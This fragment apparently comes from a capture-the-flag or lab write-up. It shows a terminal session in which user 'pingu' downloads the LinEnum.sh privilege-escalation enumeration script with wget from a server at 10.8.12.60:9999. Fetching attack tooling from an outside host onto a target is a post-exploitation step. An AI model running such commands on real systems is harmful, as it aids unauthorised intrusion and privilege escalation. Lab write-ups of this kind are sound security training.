 pingu@ubuntu:~$ wget 10.8.12.60:9999/LinEnum.sh
--2020-05-06 14:01:43--  http://10.8.12.60:9999/LinEnum.sh
Connecting to 10.8.12.60:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘LinEnum.sh’
LinEnum.sh          100%[===================>]  45.54K   151KB/s    in 0.3s
2020-05-06 14:01:44 (151 KB/s) - ‘LinEnum.sh’ saved [46631/46631]
pingu@ubuntu:~$ ls
LinEnum.sh
pingu@ubuntu:~$